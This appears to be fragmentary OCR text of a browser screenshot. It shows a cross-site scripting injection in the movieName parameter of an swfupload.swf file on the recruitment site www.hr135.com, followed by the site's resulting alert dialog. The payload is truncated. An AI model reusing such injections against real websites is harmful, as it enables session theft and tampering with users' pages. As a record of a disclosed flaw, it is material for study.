 首页- php云人才系统 - P
www.hr135.com/js/uplo
www.hr135.com/js/upload/swfupload/swfupload.swf?movieName="]%29}catch%28e%29{if%28!window.x%29{window.x=1
应用 新浪微博 黑阔
www.hr135.com 上的网页显示：
www.hr135.com
确定